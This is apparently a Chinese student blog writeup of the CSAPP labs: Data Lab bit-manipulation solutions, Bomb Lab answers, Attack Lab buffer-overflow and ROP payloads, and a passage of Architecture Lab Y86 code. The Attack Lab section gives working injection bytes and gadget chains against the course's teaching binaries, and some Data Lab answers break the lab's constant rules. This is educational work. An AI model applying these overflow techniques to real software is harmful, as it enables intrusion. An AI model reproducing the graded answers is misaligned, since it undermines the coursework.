
CSAPP
参考:https://0xc4m3l-jiang.github.io/2020/07/27/CSAPP学习笔记/#more
https://kiprey.github.io/2020/07/csapp-lab-writeup/#4-Architecture-Lab
data
只能用指定字符,实现函数功能
/*
* CS:APP Data Lab
*
* <Please put your name and userid here>
*
* bits.c - Source file with your solutions to the Lab.
* This is the file you will hand in to your instructor.
*
* WARNING: Do not include the <stdio.h> header; it confuses the dlc
* compiler. You can still use printf for debugging without including
* <stdio.h>, although you might get a compiler warning. In general,
* it's not good practice to ignore compiler warnings, but in this
* case it's OK.
*/
#if 0
/*
* Instructions to Students:
*
* STEP 1: Read the following instructions carefully.
*/
You will provide your solution to the Data Lab by
editing the collection of functions in this source file.
INTEGER CODING RULES:
Replace the "return" statement in each function with one
or more lines of C code that implements the function. Your code
must conform to the following style:
int Funct(arg1, arg2, ...) {
/* brief description of how your implementation works */
int var1=Expr1;
...
int varM=ExprM;
varJ=ExprJ;
...
varN=ExprN;
return ExprR;
}
Each "Expr" is an expression using ONLY the following:
1. Integer constants 0 through 255 (0xFF), inclusive. You are
not allowed to use big constants such as 0xffffffff.
2. Function arguments and local variables (no global variables).
3. Unary integer operations ! ~
4. Binary integer operations & ^ | + << >>
Some of the problems restrict the set of allowed operators even further.
Each "Expr" may consist of multiple operators. You are not restricted to
one operator per line.
You are expressly forbidden to:
1. Use any control constructs such as if, do, while, for, switch, etc.
2. Define or use any macros.
3. Define any additional functions in this file.
4. Call any functions.
5. Use any other operations, such as &&, ||, -, or ?:
6. Use any form of casting.
7. Use any data type other than int. This implies that you
cannot use arrays, structs, or unions.
You may assume that your machine:
1. Uses 2s complement, 32-bit representations of integers.
2. Performs right shifts arithmetically.
3. Has unpredictable behavior when shifting if the shift amount
is less than 0 or greater than 31.
EXAMPLES OF ACCEPTABLE CODING STYLE:
/*
* pow2plus1 - returns 2^x + 1, where 0 <= x <= 31
*/
int pow2plus1(int x) {
/* exploit ability of shifts to compute powers of 2 */
return (1 << x) + 1;
}
/*
* pow2plus4 - returns 2^x + 4, where 0 <= x <= 31
*/
int pow2plus4(int x) {
/* exploit ability of shifts to compute powers of 2 */
int result=(1 << x);
result += 4;
return result;
}
FLOATING POINT CODING RULES
For the problems that require you to implement floating-point operations,
the coding rules are less strict. You are allowed to use looping and
conditional control. You are allowed to use both ints and unsigneds.
You can use arbitrary integer and unsigned constants. You can use any arithmetic,
logical, or comparison operations on int or unsigned data.
You are expressly forbidden to:
1. Define or use any macros.
2. Define any additional functions in this file.
3. Call any functions.
4. Use any form of casting.
5. Use any data type other than int or unsigned. This means that you
cannot use arrays, structs, or unions.
6. Use any floating point data types, operations, or constants.
NOTES:
1. Use the dlc (data lab checker) compiler (described in the handout) to
check the legality of your solutions.
2. Each function has a maximum number of operations (integer, logical,
or comparison) that you are allowed to use for your implementation
of the function. The max operator count is checked by dlc.
Note that assignment ('=') is not counted; you may use as many of
these as you want without penalty.
3. Use the btest test harness to check your functions for correctness.
4. Use the BDD checker to formally verify your functions
5. The maximum number of ops for each function is given in the
header comment for each function. If there are any inconsistencies
between the maximum ops in the writeup and in this file, consider
this file the authoritative source.
/*
* STEP 2: Modify the following functions according the coding rules.
*
* IMPORTANT. TO AVOID GRADING SURPRISES:
* 1. Use the dlc compiler to check that your solutions conform
* to the coding rules.
* 2. Use the BDD checker to formally verify that your solutions produce
* the correct answers.
*/
#endif
//1
/*
* bitXor - x^y using only ~ and &
* Example: bitXor(4, 5)=1
* Legal ops: ~ &
* Max ops: 14
* Rating: 1
*/
int bitXor(int x, int y) {
//求异或
return ~((~(x&(~y)))&(~((~x)&y)));
}
/*
* tmin - return minimum two's complement integer
* Legal ops: ! ~ & ^ | + << >>
* Max ops: 4
* Rating: 1
*/
int tmin(void) {
//求最小的返回补码的数
return 1<<31;
}
//2
/*
* isTmax - returns 1 if x is the maximum, two's complement number,
* and 0 otherwise
* Legal ops: ! ~ & ^ | +
* Max ops: 10
* Rating: 1
*/
int isTmax(int x) {
//如果x是2的补码中的最大整数(0x7fffffff),则返回1,否则返回0
return !(x^(0x80000000-1));
}
/*
* allOddBits - return 1 if all odd-numbered bits in word set to 1
* where bits are numbered from 0 (least significant) to 31 (most significant)
* Examples allOddBits(0xFFFFFFFD)=0, allOddBits(0xAAAAAAAA)=1
* Legal ops: ! ~ & ^ | + << >>
* Max ops: 12
* Rating: 2
*/
int allOddBits(int x) {
//x中所有奇数位为1则返回1,否则返回0
return !((x&0xAAAAAAAA)^0xAAAAAAAA);
}
/*
* negate - return -x
* Example: negate(1)=-1.
* Legal ops: ! ~ & ^ | + << >>
* Max ops: 5
* Rating: 2
*/
int negate(int x) {
//求负数
return ~x+1;
}
//3
/*
* isAsciiDigit - return 1 if 0x30 <= x <= 0x39 (ASCII codes for characters '0' to '9')
* Example: isAsciiDigit(0x35)=1.
* isAsciiDigit(0x3a)=0.
* isAsciiDigit(0x05)=0.
* Legal ops: ! ~ & ^ | + << >>
* Max ops: 15
* Rating: 3
*/
int isAsciiDigit(int x) {
//如果0x30 <= x <= 0x39返回1
//>>31取符号位
return !((x+(~0x30+1))>>31|(0x39+(~x+1)));
}
/*
* conditional - same as x ? y : z
* Example: conditional(2,4,5)=4
* Legal ops: ! ~ & ^ | + << >>
* Max ops: 16
* Rating: 3
*/
int conditional(int x, int y, int z) {
//x?y:z;
//!!x可以把非0x变为1,0不变
return ((!x+(~1+1))&y)|((!!x+(~1+1))&z);
}
/*
* isLessOrEqual - if x <= y then return 1, else return 0
* Example: isLessOrEqual(4,5)=1.
* Legal ops: ! ~ & ^ | + << >>
* Max ops: 24
* Rating: 3
*/
int isLessOrEqual(int x, int y) {
//x<=y返回1,否则0
//直接减法会溢出
int a=x^y;//x==y
int b=!!(((x>>31)^(y>>31))&(x>>31));//x>=0,y<0
int c=!!((!((x>>31)^(y>>31)))&((x+(~y+1))>>31));//同号
return !a|b|c;
}
//4
/*
* logicalNeg - implement the ! operator, using all of
* the legal operators except !
* Examples: logicalNeg(3)=0, logicalNeg(0)=1
* Legal ops: ~ & ^ | + << >>
* Max ops: 12
* Rating: 4
*/
int logicalNeg(int x) {
//实现!的功能
//-2147483648取反会溢出,正负的符号位相同
return (~((((~x+1)>>31)|(x>>31))&1))&1;
}
/* howManyBits - return the minimum number of bits required to represent x in
* two's complement
* Examples: howManyBits(12)=5
* howManyBits(298)=10
* howManyBits(-5)=4
* howManyBits(0) =1
* howManyBits(-1)=1
* howManyBits(0x80000000)=32
* Legal ops: ! ~ & ^ | + << >>
* Max ops: 90
* Rating: 4
*/
int howManyBits(int x) {
//求二进制下多少位
int b16,b8,b4,b2,b1,sign=x>>31;
x^=sign;
b16=(!!(x>>16))<<4;
x>>=b16;
b8=(!!(x>>8))<<3;
x>>=b8;
b4=(!!(x>>4))<<2;
x>>=b4;
b2=(!!(x>>2))<<1;
x>>=b2;
b1=(!!(x>>1))<<0;
x>>=b1;
return b16+b8+b4+b2+b1+x+1;
}
//float
/*
* floatScale2 - Return bit-level equivalent of expression 2*f for
* floating point argument f.
* Both the argument and result are passed as unsigned int's, but
* they are to be interpreted as the bit-level representation of
* single-precision floating point values.
* When argument is NaN, return argument
* Legal ops: Any integer/unsigned operations incl. ||, &&. also if, while
* Max ops: 30
* Rating: 4
*/
unsigned floatScale2(unsigned uf) {
//求2*uf
int sign=uf&(1<<31);
//符号位
int exp=(uf&0x7F800000)>>23;
//阶码
if(exp==0)
return uf<<1|sign;
//若为非规格数,直接给uf乘以2后加上符号位即可
if(exp==255)
return uf;
// 若为inf或者NaN,直接返回自身
exp++;
// 若uf乘以2为255,则返回inf
if(exp==255)
return (0x7F800000|sign);
return sign|(exp<<23)|(uf&0x807FFFFF);
// 返回阶码加1后的原符号数
return 2;
}
/*
* floatFloat2Int - Return bit-level equivalent of expression (int) f
* for floating point argument f.
* Argument is passed as unsigned int, but
* it is to be interpreted as the bit-level representation of a
* single-precision floating point value.
* Anything out of range (including NaN and infinity) should return
* 0x80000000u.
* Legal ops: Any integer/unsigned operations incl. ||, &&. also if, while
* Max ops: 30
* Rating: 4
*/
int floatFloat2Int(unsigned uf) {
int exp=((uf&0x7F800000)>>23)-127;
int sign=uf>>31;
int frac=((uf&0x007FFFFF)|0x00800000);
if(!(uf&0x7FFFFFFF))
return 0;
//若原浮点数为0,则返回0
if(exp>31)
return 0x80000000;
//若原浮点数指数大于31,返回inf
if(exp<0)
return 0;
//若浮点数小于0,则返回0;
if(exp>23)
frac=frac<<(exp-23);
//将小数转化为整数
else
frac=frac>>(23-exp);
if(!((frac>>31)^sign))
return frac;
//判断是否溢出,若符号位没有变化,则没有溢出,返回正确的值
else if(frac>>31)
return 0x80000000;
//原数为正值,现在为负值,返回溢出值
else
return ~frac+1;
// 原数为负值,现在为正值,返回相反数
}
/*
* floatPower2 - Return bit-level equivalent of the expression 2.0^x
* (2.0 raised to the power x) for any 32-bit integer x.
*
* The unsigned value that is returned should have the identical bit
* representation as the single-precision floating-point number 2.0^x.
* If the result is too small to be represented as a denorm, return
* 0. If too large, return +INF.
*
* Legal ops: Any integer/unsigned operations incl. ||, &&. Also if, while
* Max ops: 30
* Rating: 4
*/
unsigned floatPower2(int x) {
//判断是否溢出
int exp=x+127;
// 计算阶码
if(exp<=0)
return 0;
// 阶码小于等于0,则返回0
if(exp>=255)
return 0xFF<<23;//inf
// 阶码大于等于255,则返回INF
return exp<<23;
}
bomb
参考:https://blog.csdn.net/qq_41140987/article/details/89180844
用IDA
phase1



看到就是个字符串比较,输入Border relations with Canada have never been better.即可

gdb:



phase2

也很简单,先读六个数,然后每次比较2^i和数组里的数


所以输入1 2 4 8 16 32即可

phase3
输入两个数然后switch比较


0 207、1 311、2 707/3 256…………都可以

phase4



也就是要求v6<0xE,v7和result都是0。写个程序模拟一下递归,随便选一个等于0的放上去
#include<iostream>
#include<cstdio>
using namespace std;
int func4(int a1,int a2,int a3)
{
int v3=(a3-a2)/2+a2,re;
if(v3>a1)
return 2*func4(a1,a2,v3-1);
re=0;
if(v3<a1)
re=2*func4(a1,v3+1,a3)+1;
return re;
}
int main()
{
for(int i=0;i<=0xE;i++)
printf("%d %d\n",i,func4(i,0,14));
return 0;
}

phase5


要求输入一个长为6的串,然后和字典串操作一下之后和目标串比较,求原串直接按着原来的写就行,因为只取了二进制的后四位,所以前面随便加一个数让输出的字符串正常一点就行
#include<iostream>
#include<cstdio>
using namespace std;
int main()
{
char s[]="flyers",a[]="maduiersnfotvbyl";
for(int i=0;i<6;i++)
{
int w;
for(int j=0;j<16;j++)
if(s[i]==a[j])
{
w=j;
break;
}
printf("%c",(char)(w&0xF)+48);
}
return 0;
}
phase6




读入六个数,要求不重复,然后一堆操作改次序,求出来原序列是4 3 2 1 6 5
Attacklab
代码注入

touch1
要求运行target1函数
首先找到Gets,看起来能溢出,而且里面打开了一个文件

然后touch1的地址是

动态调试算偏移(这里进到gdb里要set args -q <level1)
gets中字符串放在0x5561dc78

函数返回地址存在0x5561dca0

偏移量是40
所以得到exp
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
c0 17 40 00 00 00 00 00
地址是小端序

touch2
比1多了一个和cookie比较,也就是需要通过溢出对cal赋值

地址

“此时我们就需要在栈上布下代码,使控制流在getBuf函数返回时跳转至栈上的代码,修改%edx寄存器并最终跳转回touch2函数”,需要执行的机器语言:(保存为touch2.s)
movq $0x59b997fa, %rdi
push $0x4017ec
ret
然后执行命令
gcc -c touch2.s -o touch2.o && objdump -d touch2.o

然后最后溢出到buf的地址,也就是上面找到rdi的地址

最后要输入的是
48 c7 c7 fa 97 b9 59 68
ec 17 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00
touch3
和2
类似,也是有个比较条件,不过用了函数来比较


虽然有个rand,但是因为种子没变所以每次结果是一样的
判断条件是rdi == 0x5561dc13
溢出操作和2一样
48 c7 c7 13 dc 61 55 68
fa 18 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00

ROP
touch1
和上面的一样
torch2
和上面的2要求一样,需要执行
popq %rax
movq %rax, %rdi
用
ROPgadget --binary ./rtarget --only 'pop|ret'
查看反汇编,找到需要的指令

构造payload:
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
1b 14 40 00 00 00 00 00 // pop rdi ; ret
fa 97 b9 59 00 00 00 00 // cookie
ec 17 40 00 00 00 00 00 //touch2


touch3
1.mov rax, rsp ; ret

2.mov rdi, rax ; ret

3.lea rax, [rdi + rsi] ; ret

4.mov rdi, rax ; ret

payload
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
ad 1a 40 00 00 00 00 00
a2 19 40 00 00 00 00 00
d6 19 40 00 00 00 00 00
a2 19 40 00 00 00 00 00
fa 18 40 00 00 00 00 00//touch3
35 39 62 39 39 37 66 61//目标字符串
Architecture
安装:apt install tcl tcl-dev tk tk-dev
PartA
要求用Y86汇编语言实现以下函数
/* sum_list - Sum the elements of a linked list */
int sum_list(list_ptr ls)
{
int val = 0;
while (ls) {
val += ls->val;
ls = ls->next;
}
return val;
}
sum.ys
# 表明程序开始的位置 是 0
.pos 0
irmovq stack, %rsp # 设置栈指针
call main # 执行main函数
halt # 程序停止
.align 8 # 八字节对齐
# 创建 3个 结构体 node1->node2->node3
node1:
.quad 0x00a
.quad node2
node2:
.quad 0x0b0
.quad node3
node3:
.quad 0xc00
.quad 0
main:
irmovq node1, %rdi # arg1
call sum_list # call
pushq %rax # 将返回值存储至栈上 函数返回值在 rax 上保存
ret
sum_list:
irmovq $0, %rax # rax 初始化为 0
jmp condition
loop:
mrmovq (%rdi), %rbx # rdi->val 赋值给 rbx
addq %rbx, %rax # rbx + rax
mrmovq 8(%rdi), %rdi # rdi = rdi+8 指向下一个 node 的地址
condition:
andq %rdi, %rdi # 设置标志位,判断ls是否等于NULL
jne loop
ret
# 设置初始栈的地址 大小必须 比较大。不然会报错
.pos 0x1000
stack:
int rsum_list(list_ptr ls)
{
if (!ls)
return 0;
else {
int val = ls->val;
int rest = rsum_list(ls->next);
return val + rest;
}
}
rsum.ys
#init function
# 初始化
.pos 0x0
irmovq stack,%rsp
call main
ret
# Sample linked list
.pos 0x200
.align 8
# 创建 结构体
node1:
.quad 0x00a
.quad node2
node2:
.quad 0x0b0
.quad node3
node3:
.quad 0xc00
.quad 0
# main function
main:
irmovq node1,%rdi # 传入参数
call rsum_list # 执行函数
ret
# rsum_list function
rsum_list:
andq %rdi,%rdi # if(ls == 0) ret
je exit
mrmovq (%rdi),%rbx
mrmovq 8(%rdi),%rdi # 参数 rdi->next
pushq %rbx # 压入 rbx 临时变量
call rsum_list
popq %rbx
addq %rbx,%rax # 相加
ret
exit:
irmovq $0,%rax # 如果没有值 就返回 0
ret
#alloc stack space
.pos 0x1000
stack:
/* copy_block - Copy src to dest and return xor checksum of src */
int copy_block(int *src, int *dest, int len)
{
int result = 0;
while (len > 0) {
int val = *src++;
*dest++ = val;
result ^= val;
len--;
}
return result;
}
copy.ys
# This is a y86-64 Assembly code written by fanesemyk, as Part A of CSAPP archlab
# 初始化
.pos 0
irmovq stack, %rsp
call main
halt
.align 8
# Source block
src:
.quad 0x00a
.quad 0x0b0
.quad 0xc00
# Destination block
dest:
.quad 0x111
.quad 0x222
.quad 0x333
main:
irmovq src, %rdi # 参数1
irmovq dest, %rsi # 参数2
irmovq $3, %rdx # 参数3
call copy_block
ret
# long copy_block(long* src, long* dest, long len)
copy_block:
pushq %r12 #save r12, for it is callee-save
pushq %r13 #save r13, for storing integer 1
pushq %r14 #save r14, for storing integer 8
irmovq $1, %r13
irmovq $8, %r14
irmovq $0, %rax #result = 0
jmp loop_test #jump to the start point of loop
loop:
mrmovq (%rdi), %r12
addq %r14, %rdi #rdi++
rmmovq %r12, (%rsi) #*rsi = *(rdi - 1)
addq %r14, %rsi #rsi++
xorq %r12, %rax
subq %r13, %rdx #len --
loop_test:
andq %rdx, %rdx # while(len > 0)
jg loop
popq %r14
popq %r13
popq %r12
ret
.pos 0x300
stack:
PartB
参考:https://blog.csdn.net/u012336567/article/details/51867766
要求为SEQ处理器添加指令iaddq,需要修改/sim/seq/seq-full.hcl
改为
#/* $begin seq-all-hcl */
####################################################################
# HCL Description of Control for Single Cycle Y86-64 Processor SEQ #
# Copyright (C) Randal E. Bryant, David R. O'Hallaron, 2010 #
####################################################################
## Your task is to implement the iaddq instruction
## The file contains a declaration of the icodes
## for iaddq (IIADDQ)
## Your job is to add the rest of the logic to make it work
####################################################################
# C Include's. Don't alter these #
####################################################################
quote '#include <stdio.h>'
quote '#include "isa.h"'
quote '#include "sim.h"'
quote 'int sim_main(int argc, char *argv[]);'
quote 'word_t gen_pc(){return 0;}'
quote 'int main(int argc, char *argv[])'
quote ' {plusmode=0;return sim_main(argc,argv);}'
####################################################################
# Declarations. Do not change/remove/delete any of these #
####################################################################
##### Symbolic representation of Y86-64 Instruction Codes #############
wordsig INOP 'I_NOP'
wordsig IHALT 'I_HALT'
wordsig IRRMOVQ 'I_RRMOVQ'
wordsig IIRMOVQ 'I_IRMOVQ'
wordsig IRMMOVQ 'I_RMMOVQ'
wordsig IMRMOVQ 'I_MRMOVQ'
wordsig IOPQ 'I_ALU'
wordsig IJXX 'I_JMP'
wordsig ICALL 'I_CALL'
wordsig IRET 'I_RET'
wordsig IPUSHQ 'I_PUSHQ'
wordsig IPOPQ 'I_POPQ'
# Instruction code for iaddq instruction
wordsig IIADDQ 'I_IADDQ'
##### Symbolic represenations of Y86-64 function codes #####
wordsig FNONE 'F_NONE' # Default function code
##### Symbolic representation of Y86-64 Registers referenced explicitly #####
wordsig RRSP 'REG_RSP' # Stack Pointer
wordsig RNONE 'REG_NONE' # Special value indicating "no register"
##### ALU Functions referenced explicitly #####
wordsig ALUADD 'A_ADD' # ALU should add its arguments
##### Possible instruction status values #####
wordsig SAOK 'STAT_AOK' # Normal execution
wordsig SADR 'STAT_ADR' # Invalid memory address
